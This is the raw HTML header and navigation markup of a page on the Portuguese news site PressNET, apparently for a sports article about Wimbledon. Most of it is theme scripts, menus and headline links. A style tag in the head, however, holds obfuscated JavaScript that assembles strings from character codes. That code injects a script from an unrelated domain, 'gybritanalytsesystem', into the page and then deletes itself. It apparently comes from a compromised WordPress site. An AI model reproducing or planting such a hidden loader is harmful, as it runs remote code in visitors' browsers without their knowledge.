var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/07/03/tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante/",
                    "name": "&#8220;Tive o período no ano passado durante Wimbledon e foi muito stressante&#8221;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-61671 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack tive-o-periodo-no-ano-passado-durante-wimbledon-e-foi-muito-stressante global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9.6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9494";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2374";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026">Braga aponta a orçamento histórico superior a 285 milhões de euros&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" class="td-image-wrap " title="Queda de árvore condiciona trânsito na Circular Sul de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-154-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-154-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Queda de árvore condiciona trânsito na Circular Sul de Braga" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/queda-de-arvore-condiciona-transito-na-circular-sul-de-braga/"  rel="bookmark" title="Queda de árvore condiciona trânsito na Circular Sul de Braga">Queda de árvore condiciona trânsito na Circular Sul de Braga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" class="td-image-wrap " title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-153-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-153-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/agricultores-galegos-voltam-a-cortar-autoestrada-que-liga-a-galiza-a-portugal/"  rel="bookmark" title="Agricultores galegos voltam a cortar autoestrada que liga a Galiza a Portugal">Agricultores galegos voltam a cortar autoestrada que liga a Galiza a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" class="td-image-wrap " title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/05/imagem-35-218x150.png 218w, https://pressnet.pt/app/uploads/2025/05/imagem-35-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/domingo-traz-chuva-forte-granizo-e-trovoada-ao-minho-ipma-emite-aviso-amarelo/"  rel="bookmark" title="Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite aviso amarelo">Domingo traz chuva forte, granizo e trovoada ao Minho. IPMA emite&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6623";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1656";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" class="td-image-wrap " title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-152-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-152-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/portugal-faz-historia-e-alcanca-o-melhor-resultado-de-sempre-num-europeu-de-andebol/"  rel="bookmark" title="Portugal faz história e alcança o melhor resultado de sempre num Europeu de andebol">Portugal faz história e alcança o melhor resultado de sempre num&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" class="td-image-wrap " title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/braga-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/braga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/sc-braga-garante-oitavos-de-final-da-liga-europa-apos-empate-nos-paises-baixos/"  rel="bookmark" title="SC Braga garante oitavos-de-final da Liga Europa após empate nos Países Baixos">SC Braga garante oitavos-de-final da Liga Europa após empate nos Países&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" class="td-image-wrap " title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/rangersss-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/rangersss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" class="td-image-wrap " title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/03/antonio-miguel-cardoso-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/vitoria-promete-verba-a-ii-liga-se-distribuicao-de-receitas-da-uefa-for-chumbada/"  rel="bookmark" title="Vitória promete verba à II Liga se distribuição de receitas da UEFA for chumbada">Vitória promete verba à II Liga se distribuição de receitas da&#8230;</a></h3>            </div>
        </div>
